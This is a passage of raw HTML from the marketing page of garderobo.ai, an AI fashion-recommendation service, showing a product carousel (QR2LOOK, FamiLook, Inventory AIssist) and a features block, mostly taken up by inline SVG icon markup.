4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">QR2LOOK</h2> <a href="https://garderobo.ai/?post_type=page&p=79"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/QR2LOOK.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/QR2LOOK.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">QR2LOOK</h2><p class="gb-person-carousel__item-descr">QR labels for physical retailers that put a Cyber Stylist in every shopper’s pocket. Show customers an online style guide of complementary items as they browse in-store.</p> <a class="gb-arrow-link QR2LOOK"  href="https://garderobo.ai/?post_type=page&p=79"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">FamiLook</h2> <a href="https://garderobo.ai/?post_type=page&p=85"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/FamiLook.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/FamiLook.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">FamiLook</h2><p class="gb-person-carousel__item-descr">Matching outfits for the whole family, effortlessly styled by AI. Irresistible looks that parents won’t think twice about purchasing.</p> <a class="gb-arrow-link FamiLook"  href="https://garderobo.ai/?post_type=page&p=85"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div><div class="gb-person-carousel__item"><h2 class="gb-person-carousel__item-title">Inventory AIssist</h2> <a href="https://garderobo.ai/?post_type=page&p=88"><img class="gb-person-carousel__item-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://garderobo.ai/wp-content/uploads/2023/05/Inventory-AIssist.jpg" /><noscript><img class="gb-person-carousel__item-img" src="https://garderobo.ai/wp-content/uploads/2023/05/Inventory-AIssist.jpg" /></noscript></a><h2 class="gb-person-carousel__item-subtitle">Inventory AIssist</h2><p class="gb-person-carousel__item-descr">Showcase less popular products in recommendation carousels to boost inventory turnover. Put unsold stock in the spotlight and make room for your latest styles.</p> <a class="gb-arrow-link Inventory AIssist"  href="https://garderobo.ai/?post_type=page&p=88"><div class="gb-arrow-link__icon"> <svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.9198 4.73934L6.91591 0.849914C6.84479 0.780782 6.74834 0.741943 6.64776 0.741943C6.54718 0.741943 6.45072 0.780782 6.3796 0.849914C6.30848 0.919047 6.26853 1.01281 6.26853 1.11058C6.26853 1.20835 6.30848 1.30211 6.3796 1.37124L9.73346 4.63139H1.34698C1.24641 4.63139 1.14996 4.67023 1.07884 4.73936C1.00773 4.80849 0.967773 4.90225 0.967773 5.00001C0.967773 5.09777 1.00773 5.19153 1.07884 5.26066C1.14996 5.32979 1.24641 5.36862 1.34698 5.36862H9.73346L6.3796 8.62877C6.30848 8.69791 6.26853 8.79167 6.26853 8.88944C6.26853 8.98721 6.30848 9.08097 6.3796 9.1501C6.45072 9.21924 6.54718 9.25807 6.64776 9.25807C6.74834 9.25807 6.84479 9.21924 6.91591 9.1501L10.9198 5.26331C10.9555 5.22903 10.9838 5.18823 11.0031 5.14326C11.0224 5.09829 11.0323 5.05005 11.0323 5.00133C11.0323 4.9526 11.0224 4.90436 11.0031 4.85939C10.9838 4.81442 10.9555 4.77362 10.9198 4.73934Z" fill="#222222"></path> </svg></div> Learn more</a></div></div><nav class="gb-person-carousel__nav"> <button class="gb-person-carousel__nav-btn gb-person-carousel__nav-btn--prev" type="button" onclick="$('.gb-person-carousel').slick('slickPrev');"> <svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.256017 10.6129L9.39647 19.7472C9.55882 19.9095 9.77902 20.0007 10.0086 20.0007C10.2382 20.0007 10.4584 19.9095 10.6208 19.7472C10.7832 19.5848 10.8744 19.3646 10.8744 19.135C10.8744 18.9054 10.7832 18.6852 10.6208 18.5228L2.96439 10.8664L23.877 10.8664C24.1066 10.8664 24.3268 10.7752 24.4891 10.6129C24.6515 10.4505 24.7427 10.2303 24.7427 10.0007C24.7427 9.77114 24.6515 9.55095 24.4891 9.3886C24.3268 9.22625 24.1066 9.13504 23.877 9.13504L2.96439 9.13504L10.6208 1.47863C10.7832 1.31627 10.8744 1.09607 10.8744 0.866465C10.8744 0.636857 10.7832 0.416655 10.6208 0.254298C10.4584 0.0919425 10.2382 0.000731154 10.0086 0.000731134C9.77903 0.000731114 9.55882 0.0919424 9.39647 0.254298L0.256017 9.38238C0.174689 9.46288 0.110129 9.5587 0.0660696 9.66431C0.0220079 9.76991 -0.000678132 9.88321 -0.000678142 9.99764C-0.000678152 10.1121 0.0220078 10.2254 0.0660695 10.331C0.110129 10.4366 0.174689 10.5324 0.256017 10.6129Z" fill="white" /> </svg> </button> <span class="gb-person-carousel__nav-text"> <a class="gb-person-carousel__nav-link" href="/">See all solutions</a> </span> <button class="gb-person-carousel__nav-btn gb-person-carousel__nav-btn--next" type="button" onclick="$('.gb-person-carousel').slick('slickNext');"> <svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M24.4867 9.38783L15.3462 0.253568C15.1839 0.0912111 14.9637 0 14.734 0C14.5044 0 14.2842 0.0912111 14.1219 0.253568C13.9595 0.415924 13.8683 0.636127 13.8683 0.865734C13.8683 1.09534 13.9595 1.31554 14.1219 1.4779L21.7783 9.13431H0.86569C0.636095 9.13431 0.415903 9.22552 0.253555 9.38787C0.0912064 9.55021 0 9.77041 0 10C0 10.2296 0.0912064 10.4498 0.253555 10.6121C0.415903 10.7745 0.636095 10.8657 0.86569 10.8657H21.7783L14.1219 18.5221C13.9595 18.6845 13.8683 18.9047 13.8683 19.1343C13.8683 19.3639 13.9595 19.5841 14.1219 19.7464C14.2842 19.9088 14.5044 20 14.734 20C14.9637 20 15.1839 19.9088 15.3462 19.7464L24.4867 10.6184C24.568 10.5379 24.6325 10.442 24.6766 10.3364C24.7207 10.2308 24.7434 10.1175 24.7434 10.0031C24.7434 9.88866 24.7207 9.77537 24.6766 9.66976C24.6325 9.56416 24.568 9.46833 24.4867 9.38783Z" fill="white" /> </svg> </button></nav></div></div></section><section class="gb-features-block"><div class="gb-block-inner"><div class="gb-features-block__pic"></div><section class="gb-features-block__list"><article class="gb-features__item"><div class="gb-features__icon"><svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(#clip0_472_1210)"> <path d="M13.3584 16.6955C12.9797 15.8916 13.106 15.1941 13.4782 14.7288C13.6242 14.543 13.8169 14.3967 14.0295 14.2971C14.2423 14.1975 14.4748 14.1443 14.7136 14.1443C15.3185 14.1511 15.956 14.4898 16.3345 15.2869L18.2745 19.3659C18.4071 19.3394 18.6199 19.2926 18.8259 19.253C19.6298 19.0805 20.3072 18.9344 21.4364 18.8149C21.8686 18.7746 22.3533 18.8744 22.7721 19.0936C23.1773 19.2996 23.5289 19.6251 23.7152 20.0168C23.7216 20.0236 23.7216 20.0369 23.7286 20.0437L26.3592 25.571C26.5584 25.9894 26.5652 26.4546 26.4192 26.8664C26.2795 27.2784 25.9739 27.6305 25.5487 27.8365L21.4699 29.7764C20.5734 30.2013 19.7297 29.9156 19.2975 29.7696C19.238 29.7499 19.1845 29.7366 19.1648 29.7298C19.1384 29.7234 19.1048 29.7096 19.0784 29.6962L14.3156 27.4441C13.5382 27.0921 13.1332 26.5209 13.0465 25.9558C13.0066 25.6903 13.0268 25.4313 13.113 25.192C13.2061 24.9462 13.3521 24.7338 13.5581 24.5613C13.9765 24.2088 14.621 24.0565 15.4249 24.2953L17.2181 24.8001L16.6999 23.7108L16.1224 22.4948L13.3584 16.6955ZM14.2087 15.3136C14.0426 15.5196 14.0027 15.8653 14.2087 16.2968L16.9657 22.0966L17.5439 23.306L18.5006 25.3186C18.5538 25.4248 18.567 25.5448 18.5337 25.6573C18.4673 25.9099 18.2081 26.0559 17.9555 25.9828L15.172 25.1925H15.1587C14.7002 25.0533 14.355 25.1128 14.1558 25.2787C14.0827 25.3451 14.0231 25.4248 13.9964 25.5112C13.9629 25.6041 13.9498 25.7039 13.9699 25.8101C14.0098 26.0892 14.2423 26.3883 14.7005 26.5943H14.7073L19.4435 28.8396C19.4902 28.853 19.5368 28.8661 19.5963 28.8862C19.9022 28.9924 20.5132 29.1984 21.0647 28.9324H21.071L25.1498 26.993C25.3362 26.8997 25.4759 26.7403 25.5422 26.5544C25.6085 26.3681 25.6017 26.1621 25.5087 25.9694L22.8846 20.4424C22.8783 20.4361 22.8712 20.4291 22.8712 20.4227C22.7719 20.2167 22.5792 20.0442 22.3397 19.9242C22.0807 19.7845 21.7816 19.7182 21.5295 19.7447C20.4668 19.8576 19.8021 19.9973 19.0184 20.1698C18.8719 20.1963 18.7195 20.2298 18.4071 20.2962C18.2145 20.336 18.0152 20.3095 17.8491 20.2228C17.6829 20.1431 17.5437 20.0034 17.4504 19.8176L15.484 15.6853C15.2848 15.2601 14.9859 15.0806 14.707 15.0806C14.614 15.0806 14.5144 15.1005 14.4279 15.1404C14.3416 15.1807 14.2687 15.2405 14.2087 15.3136Z" fill="#222222"></path> <path d="M11.5322 23.997C11.7912 23.997 12.0042 24.203 12.0042 24.462C12.0042 24.7209 11.7914 24.9335 11.5322 24.9335H1.37484C0.996328 24.9335 0.650859 24.7812 0.405 24.5283C0.391641 24.5219 0.385313 24.5086 0.378516 24.4948C0.146016 24.2491 0 23.9173 0 23.5584V1.37531C0 0.996562 0.152813 0.657656 0.405 0.405234C0.657656 0.152812 0.996328 0 1.37484 0H28.6179C28.9969 0 29.3421 0.152812 29.5948 0.405234C29.8406 0.657891 30 0.996562 30 1.37531V23.5582C30 23.9367 29.8406 24.2824 29.5948 24.5283C29.3421 24.7809 28.9969 24.9335 28.6179 24.9335H27.296C27.037 24.9335 26.8245 24.7212 26.8245 24.462C26.8245 24.2027 27.0368 23.997 27.296 23.997H28.6179C28.7442 23.997 28.8504 23.9437 28.9305 23.8643C29.0102 23.7846 29.0632 23.678 29.0632 23.5584V5.10914H0.936797V23.5584C0.936797 23.6714 0.983203 23.7712 1.04953 23.8509L1.06969 23.8643C1.14938 23.944 1.25531 23.997 1.37484 23.997H11.5322ZM29.0634 4.17234V1.37531C29.0634 1.25578 29.0102 1.14937 28.9308 1.06969C28.8506 0.99 28.7445 0.936797 28.6181 0.936797H1.37484C1.25531 0.936797 1.14938 0.99 1.06969 1.06969C0.989766 1.14937 0.936797 1.25578 0.936797 1.37531V4.17234H29.0634Z" fill="#222222"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M2.78953 2.09949C3.04172 2.09949 3.24117 2.3055 3.24117 2.55136C3.24117 2.80378 3.04172 3.0098 2.78953 3.0098C2.53688 3.0098 2.33789 2.80378 2.33789 2.55136C2.33789 2.30527 2.53688 2.09949 2.78953 2.09949ZM6.74883 2.09949C7.00102 2.09949 7.20047 2.3055 7.20047 2.55136C7.20047 2.80378 7.00102 3.0098 6.74883 3.0098C6.49617 3.0098 6.29016 2.80378 6.29016 2.55136C6.29016 2.30527 6.49617 2.09949 6.74883 2.09949ZM4.7693 2.09949C5.02148 2.09949 5.2207 2.3055 5.2207 2.55136C5.2207 2.80378 5.02125 3.0098 4.7693 3.0098C4.51664 3.0098 4.31063 2.80378 4.31063 2.55136C4.31063 2.30527 4.51641 2.09949 4.7693 2.09949Z" fill="#222222"></path> <path d="M26.6185 2.08618C26.8775 2.08618 27.0835 2.2922 27.0835 2.55118C27.0835 2.81017 26.8775 3.02298 26.6185 3.02298H10.6686C10.4096 3.02298 10.1968 2.8104 10.1968 2.55118C10.1968 2.29196 10.4094 2.08618 10.6686 2.08618H26.6185Z" fill="#222222"></path> <path d="M4.51717 15.1941C4.6967 15.3802 4.68334 15.6725 4.49725 15.852C4.31115 16.0245 4.01912 16.0177 3.83959 15.8319L2.86975 14.8088C2.70357 14.6293 2.70357 14.3438 2.86975 14.1711L3.83959 13.1478C4.01912 12.9551 4.31115 12.9486 4.49725 13.1279C4.68334 13.3006 4.6967 13.5997 4.51717 13.7858L3.85295 14.4898L4.51717 15.1941Z" fill="#222222"></path> <path d="M26.1598 15.8319C25.9808 16.0177 25.6885 16.0245 25.4959 15.852C25.31 15.6725 25.3032 15.3802 25.4825 15.1941L26.1465 14.4898L25.4825 13.7858C25.303 13.5997 25.31 13.3008 25.4959 13.1279C25.6885 12.9486 25.9808 12.9551 26.1598 13.1478L27.1234 14.1711C27.2959 14.3438 27.2959 14.6295 27.1234 14.8088L26.1598 15.8319Z" fill="#222222"></path> <path d="M19.5833 17.2998C19.5833 17.5525 19.3773 17.7648 19.1183 17.7648C18.8594 17.7648 18.6468 17.5525 18.6468 17.2998V13.4533C18.6468 13.1943 18.8591 12.9815 19.1183 12.9815C19.258 12.9815 19.3907 13.048 19.4772 13.1542L20.3411 14.0512L22.2941 12.4567L20.1946 9.786C19.989 9.53357 19.7697 9.31443 19.524 9.1349C19.2782 8.9556 19.0122 8.80935 18.7 8.68982L17.6969 8.30428C17.6905 8.29771 17.6835 8.30428 17.6772 8.30428C17.6704 8.30428 17.6638 8.31084 17.6638 8.31763V8.3242C17.657 8.33076 17.657 8.33756 17.6504 8.34412C17.4709 8.91553 17.1189 9.40045 16.6471 9.74592C16.1889 10.0851 15.6177 10.2843 14.9997 10.2843C14.3821 10.2843 13.8104 10.0851 13.3457 9.74639C12.8741 9.39435 12.5153 8.90264 12.336 8.32467C12.336 8.3181 12.336 8.3181 12.336 8.32467V8.31787C12.336 8.31107 12.3294 8.30451 12.3224 8.30451C12.3161 8.30451 12.309 8.29795 12.3027 8.30451H12.2959L11.293 8.69006C10.9872 8.80959 10.7151 8.95584 10.476 9.13514C10.2301 9.31467 10.011 9.53381 9.80498 9.78623L7.69889 12.4567L9.6585 14.0512L10.5487 13.1277C10.7216 12.9419 11.0204 12.9351 11.2063 13.1144C11.2991 13.2074 11.3526 13.3269 11.3526 13.4533V20.6748H13.3919C13.6508 20.6748 13.8637 20.8808 13.8637 21.1398C13.8637 21.3988 13.6511 21.6119 13.3919 21.6119H10.881C10.622 21.6119 10.416 21.399 10.416 21.1398V14.616L10.0375 15.0079C9.87131 15.1806 9.59217 15.2005 9.40631 15.0477L6.75553 12.8884C6.55631 12.729 6.52303 12.4368 6.6824 12.2373L9.07373 9.20803C9.33271 8.88248 9.61186 8.61013 9.91748 8.3842C10.2299 8.1517 10.5686 7.9724 10.9604 7.81959L11.9638 7.43404C11.9701 7.42748 11.9835 7.42068 11.9969 7.42068C12.01 7.41412 12.0168 7.41412 12.0233 7.40732C12.2692 7.3342 12.5151 7.36092 12.7279 7.46053C12.9402 7.5667 13.1132 7.74623 13.2062 7.98529C13.2196 8.01178 13.2259 8.0317 13.2327 8.04506C13.3454 8.43037 13.5847 8.75592 13.9035 8.98842C14.2091 9.21435 14.5876 9.34724 14.9994 9.34724C15.4115 9.34724 15.7902 9.21435 16.0958 8.98842C16.4078 8.76248 16.6403 8.43693 16.7598 8.06498C16.7666 8.05842 16.7666 8.05162 16.7666 8.04506C16.7729 8.0317 16.78 8.01178 16.7931 7.98529C16.8791 7.74599 17.0587 7.5667 17.2715 7.46053C17.4838 7.36092 17.7297 7.3342 17.9687 7.40732C17.9957 7.42068 18.0154 7.42724 18.0355 7.43381L19.0382 7.81935C19.4237 7.97217 19.7692 8.15146 20.0746 8.38396C20.3868 8.6099 20.6659 8.88224 20.9251 9.20779L23.3033 12.224L23.3097 12.2305C23.4756 12.4365 23.4426 12.7288 23.2433 12.8882L20.6059 15.0341C20.4201 15.1935 20.1344 15.1869 19.9619 15.0074L19.5829 14.6155V17.2998H19.5833ZM17.6966 8.30451C17.7034 8.30451 17.7034 8.30451 17.6966 8.30451ZM17.6504 8.34459C17.5708 8.57709 17.3118 8.70342 17.0722 8.63029Z" fill="#E880CB"></path> </g> <defs> <clipPath id="clip0_472_1210"> <rect width="30" height="30" fill="white"></rect> </clipPath> </defs> </svg></div><div><h2 class="gb-features__title">Turn your store into the ultimate online style guide</h2><p class="gb-features__text">Dynamic <span class="gb-bold">product recommendations</span> that respond to customer choices in real-time to engage shoppers and sell stock.</p></div></article><article class="gb-features__item"><div class="gb-features__icon"> <svg width="30" height="26" viewBox="0 0 30 26" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M28.3521 0.667969H6.53104C6.18163 0.674213 5.84895 0.818735 5.60591 1.06986C5.36288 1.32098 5.22933 1.65821 5.23452 2.00764V16.9064C5.22933 17.2558 5.36288 17.5931 5.60591 17.8442C5.84895 18.0953 6.18163 18.2398 6.53104 18.2461H23.3009C23.4287 18.2435 23.5504 18.191 23.6399 18.0997C23.7294 18.0084 23.7795 17.8856 23.7795 17.7578C23.7795 17.63 23.7294 17.5072 23.6399 17.4159C23.5504 17.3246 23.4287 17.2721 23.3009 17.2695H6.53104C6.44063 17.2634 6.35631 17.2218 6.29639 17.1538C6.23648 17.0858 6.20583 16.9969 6.21108 16.9064V4.57422H28.672V16.9064C28.6773 16.9969 28.6466 17.0858 28.5867 17.1538C28.5268 17.2218 28.4425 17.2634 28.3521 17.2695H26.2306C26.1024 17.2714 25.98 17.3237 25.89 17.4151C25.8 17.5065 25.7495 17.6296 25.7495 17.7578C25.7495 17.8861 25.8 18.0092 25.89 18.1006C25.98 18.1919 26.1024 18.2442 26.2306 18.2461H28.3521C28.7015 18.2398 29.0342 18.0953 29.2772 17.8442C29.5202 17.5931 29.6538 17.2558 29.6486 16.9064V2.00764C29.6538 1.65821 29.5202 1.32098 29.2772 1.06986C29.0342 0.818735 28.7015 0.674213 28.3521 0.667969ZM6.21108 3.59766V2.00764C6.20583 1.91717 6.23648 1.82828 6.29639 1.76029C6.35631 1.6923 6.44063 1.6507 6.53104 1.64453H28.3521C28.4425 1.6507 28.5268 1.6923 28.5867 1.76029C28.6466 1.82828 28.6773 1.91717 28.672 2.00764V3.59766H6.21108Z" fill="#222222"/> <path d="M25.2545 2.13281C25.1263 2.13471 25.0039 2.187 24.9139 2.27836C24.8239 2.36972 24.7734 2.49283 24.7734 2.62109C24.7734 2.74935 24.8239 2.87246 24.9139 2.96383C25.0039 3.05519 25.1263 3.10747 25.2545 3.10938C25.3828 3.10747 25.5051 3.05519 25.5951 2.96383C25.6852 2.87246 25.7356 2.74935 25.7356 2.62109C25.7356 2.49283 25.6852 2.36972 25.5951 2.27836C25.5051 2.187 25.3828 2.13471 25.2545 2.13281Z" fill="#222222"/> <path d="M27.2067 2.13281C27.0784 2.13471 26.9561 2.187 26.8661 2.27836C26.776 2.36972 26.7256 2.49283 26.7256 2.62109C26.7256 2.74935 26.776 2.87246 26.8661 2.96383C26.9561 3.05519 27.0784 3.10747 27.2067 3.10938C27.3349 3.10747 27.4573 3.05519 27.5473 2.96383C27.6373 2.87246 27.6878 2.74935 27.6878 2.62109C27.6878 2.49283 27.6373 2.36972 27.5473 2.27836C27.4573 2.187 27.3349 2.13471 27.2067 2.13281Z" fill="#222222"/> <path d="M23.3004 2.13281C23.1722 2.13471 23.0498 2.187 22.9598 2.27836C22.8698 2.36972 22.8193 2.49283 22.8193 2.62109C22.8193 2.74935 22.8698 2.87246 22.9598 2.96383C23.0498 3.05519 23.1722 3.10747 23.3004 3.10938C23.4287 3.10747 23.551 3.05519 23.641 2.96383C23.7311 2.87246 23.7815 2.74935 23.7815 2.62109C23.7815 2.49283 23.7311 2.36972 23.641 2.27836C23.551 2.187 23.4287 2.13471 23.3004 2.13281Z" fill="#222222"/> <path d="M15.4883 22.6406C15.6161 22.6381 15.7379 22.5856 15.8274 22.4943C15.917 22.403 15.9671 22.2802 15.9671 22.1523C15.9671 22.0245 15.917 21.9017 15.8274 21.8104C15.7379 21.7191 15.6161 21.6666 15.4883 21.6641H14.5117C14.3822 21.6641 14.258 21.7155 14.1665 21.8071C14.0749 21.8986 14.0234 22.0228 14.0234 22.1523C14.0234 22.2818 14.0749 22.406 14.1665 22.4976C14.258 22.5892 14.3822 22.6406 14.5117 22.6406H15.4883Z" fill="#222222"/> <path d="M12.3025 15.7092C12.6606 15.7928 13.0287 15.825 13.3959 15.8048C13.5238 15.8023 13.6456 15.7498 13.7352 15.6585C13.8248 15.5672 13.875 15.4444 13.875 15.3165C13.875 15.1885 13.8248 15.0657 13.7352 14.9744C13.6456 14.8831 13.5237 14.8306 13.3958 14.8282C13.1125 14.8454 12.8281 14.824 12.5504 14.7645C12.4261 14.7345 12.295 14.7544 12.1852 14.82C12.0754 14.8855 11.9957 14.9916 11.9633 15.1153C11.9308 15.2389 11.9481 15.3704 12.0116 15.4815C12.075 15.5925 12.1794 15.6743 12.3025 15.7092Z" fill="#222222"/> <path d="M10.567 12.6681C10.5033 12.6753 10.4416 12.695 10.3855 12.7261C10.3294 12.7571 10.28 12.7989 10.2401 12.8491C10.2001 12.8993 10.1705 12.9568 10.1528 13.0185C10.1351 13.0801 10.1297 13.1446 10.1369 13.2083C10.2341 13.6832 10.3283 14.5066 10.9217 14.5638C11.0067 14.5629 11.09 14.5399 11.1635 14.4971C11.2369 14.4543 11.298 14.3932 11.3408 14.3198C11.3836 14.2463 11.4065 14.163 11.4075 14.0781C11.4084 13.9931 11.3873 13.9093 11.3462 13.8349C11.0584 13.4521 11.2384 12.6163 10.567 12.6681Z" fill="#222222"/> <path d="M15.2793 10.4336C15.2793 10.3695 15.2667 10.306 15.2422 10.2467C15.2176 10.1875 15.1817 10.1336 15.1363 10.0883C15.091 10.0429 15.0371 10.007 14.9779 9.98245C14.9186 9.95791 14.8551 9.9453 14.791 9.94531H13.8145C13.685 9.94531 13.5608 9.99676 13.4692 10.0883C13.3776 10.1799 13.3262 10.3041 13.3262 10.4336C13.3262 10.5631 13.3776 10.6873 13.4692 10.7789C13.5608 10.8704 13.685 10.9219 13.8145 10.9219H14.791C14.8551 10.9219 14.9186 10.9093 14.9779 10.8847C15.0371 10.8602 15.091 10.8242 15.1363 10.7789C15.1817 10.7336 15.2176 10.6797 15.2422 10.6205C15.2667 10.5612 15.2793 10.4977 15.2793 10.4336Z" fill="#222222"/> <path d="M21.2083 14.8281C21.0805 14.8306 20.9587 14.8832 20.8692 14.9745C20.7796 15.0658 20.7295 15.1885 20.7295 15.3164C20.7295 15.4443 20.7797 15.5671 20.8692 15.6584C20.9587 15.7497 21.0805 15.8022 21.2084 15.8047H22.1849C22.3144 15.8047 22.4386 15.7532 22.5302 15.6617C22.6217 15.5701 22.6732 15.4459 22.6732 15.3164C22.6732 15.1869 22.6217 15.0627 22.5302 14.9711C22.4386 14.8796 22.3144 14.8281 22.1849 14.8281H21.2083Z" fill="#222222"/> <path d="M18.418 22.6406C18.5458 22.6381 18.6676 22.5856 18.7571 22.4943C18.8467 22.403 18.8968 22.2802 18.8968 22.1523C18.8968 22.0245 18.8466 21.9017 18.7571 21.8104C18.6676 21.7191 18.5458 21.6666 18.4179 21.6641H17.4414C17.3119 21.6641 17.1877 21.7155 17.0961 21.8071C17.0046 21.8986 16.9531 22.0228 16.9531 22.1523C16.9531 22.2818 17.0046 22.406 17.0961 22.4976C17.1877 22.5892 17.3119 22.6406 17.4414 22.6406H18.418Z" fill="#222222"/> <path d="M15.349 15.8047H16.3255C16.4534 15.8022 16.5752 15.7496 16.6647 15.6583C16.7542 15.567 16.8044 15.4443 16.8044 15.3164C16.8044 15.1885 16.7542 15.0657 16.6647 14.9744C16.5751 14.8831 16.4534 14.8306 16.3255 14.8281H15.349C15.2211 14.8306 15.0993 14.8832 15.0098 14.9745C14.9203 15.0658 14.8701 15.1885 14.8701 15.3164C14.8701 15.4443 14.9203 15.5671 15.0098 15.6584C15.0993 15.7497 15.2211 15.8022 15.349 15.8047Z" fill="#222222"/> <path d="M12.1366 11.1467C12.1933 11.1168 12.2435 11.076 12.2844 11.0266C12.3253 10.9772 12.3561 10.9203 12.3749 10.859C12.3938 10.7977 12.4004 10.7333 12.3943 10.6695C12.3883 10.6057 12.3697 10.5437 12.3397 10.487C11.8983 9.81857 11.1292 10.6341 10.78 11.0199C10.7227 11.0917 10.6867 11.1782 10.6761 11.2695C10.6655 11.3608 10.6807 11.4532 10.72 11.5363C10.7593 11.6193 10.8211 11.6897 10.8983 11.7395C10.9756 11.7892 11.0653 11.8163 11.1572 11.8176C11.575 11.7953 11.749 11.2806 12.1366 11.1467Z" fill="#222222"/> <path d="M23.0845 21.5108C22.9824 21.556 22.8988 21.6348 22.8476 21.734C22.7964 21.8332 22.7806 21.9469 22.8028 22.0563C22.8249 22.1657 22.8838 22.2643 22.9697 22.3357C23.0555 22.4071 23.1631 22.4471 23.2747 22.449C23.7187 22.3359 24.1191 22.0936 24.4253 21.7528C24.5126 21.6593 24.5596 21.5353 24.5565 21.4075C24.5533 21.2796 24.5001 21.1581 24.4083 21.069C24.3166 20.98 24.1936 20.9304 24.0657 20.931C23.9378 20.9317 23.8153 20.9824 23.7244 21.0724C23.5428 21.2601 23.3251 21.4092 23.0845 21.5108Z" fill="#222222"/> <path d="M24.1012 16.9464C24.1552 17.0641 24.2537 17.1555 24.375 17.2006C24.4963 17.2457 24.6306 17.2408 24.7483 17.187C25.4414 16.7832 24.6696 15.9704 24.3049 15.5989C24.209 15.5143 24.0837 15.4708 23.9561 15.4775C23.8284 15.4842 23.7084 15.5407 23.6219 15.6349C23.5354 15.7291 23.4893 15.8534 23.4934 15.9812C23.4975 16.109 23.5516 16.2301 23.644 16.3185C23.837 16.495 23.9925 16.7085 24.1012 16.9464Z" fill="#222222"/> <path d="M21.3477 22.6406C21.4755 22.6381 21.5973 22.5856 21.6868 22.4943C21.7763 22.403 21.8265 22.2802 21.8265 22.1523C21.8265 22.0245 21.7763 21.9017 21.6868 21.8104C21.5973 21.7191 21.4755 21.6666 21.3476 21.6641H20.3711C20.2416 21.6641 20.1174 21.7155 20.0258 21.8071C19.9343 21.8986 19.8828 22.0228 19.8828 22.1523C19.8828 22.2818 19.9343 22.406 20.0258 22.4976C20.1174 22.5892 20.2416 22.6406 20.3711 22.6406H21.3477Z" fill="#222222"/> <path d="M12.5586 22.6406C12.6864 22.6381 12.8082 22.5856 12.8978 22.4943C12.9873 22.403 13.0374 22.2802 13.0374 22.1523C13.0374 22.0245 12.9873 21.9017 12.8977 21.8104C12.8082 21.7191 12.6864 21.6666 12.5586 21.6641H11.582C11.4525 21.6641 11.3283 21.7155 11.2368 21.8071C11.1452 21.8986 11.0938 22.0228 11.0938 22.1523C11.0938 22.2818 11.1452 22.406 11.2368 22.4976C11.3283 22.5892 11.4525 22.6406 11.582 22.6406H12.5586Z" fill="#222222"/> <path d="M24.2773 18.6646V19.6412C24.2798 19.7691 24.3324 19.8908 24.4237 19.9804C24.515 20.0699 24.6378 20.1201 24.7656 20.12C24.8935 20.12 25.0163 20.0699 25.1076 